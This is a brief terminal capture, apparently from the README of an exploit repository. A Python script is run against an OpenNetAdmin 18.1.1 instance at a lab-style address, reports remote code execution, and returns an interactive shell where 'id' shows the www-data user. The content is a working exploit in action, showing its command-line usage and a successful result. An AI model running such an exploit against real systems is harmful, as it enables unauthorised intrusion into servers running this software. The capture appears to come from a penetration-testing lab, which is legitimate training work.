 alley in ona-rce on master
❯ python3 ona-rce.py exploit http://10.10.10.171/ona/
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[+] Connecting !
[+] Connected Successfully!
sh$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)